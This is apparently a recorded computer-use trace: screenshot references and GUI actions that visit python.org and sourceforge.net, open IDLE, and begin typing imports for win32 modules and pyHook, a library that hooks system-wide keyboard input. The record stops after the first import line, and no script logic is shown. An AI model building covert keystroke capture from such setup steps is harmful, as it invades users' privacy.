
scroll("down", 3)

type(".python.org")

left_click(196, 400)

type("sourceforge.net")

left_click(488, 330)

type("http://www.so")

type("ourceforge.ne")

Step: Launch IDLE (Python GUI) from All Programs > Python 2.6 into an empty Untitled editor
left_click(268, 636)

left_click(316, 476)

left_click(280, 402)

Step: Write import lines for win32api, win32console, win32gui, pythoncom and pyHook
type("import win32")

type("api")
